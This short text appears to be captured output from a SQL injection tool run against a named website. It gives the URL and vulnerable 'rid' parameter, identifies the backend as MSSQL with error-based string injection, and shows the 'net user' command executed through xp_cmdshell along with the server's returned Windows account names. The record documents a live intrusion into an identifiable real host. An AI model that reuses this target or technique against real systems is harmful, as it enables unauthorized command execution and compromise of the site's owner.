 URL http://www.ynmb.cn/sjjg/bmjj.aspx?rid=20
Type String DB MSSQL with Error KeyWord
Command
Command net user
Type xp_cmdshell Echo result
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SQLDebugger
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。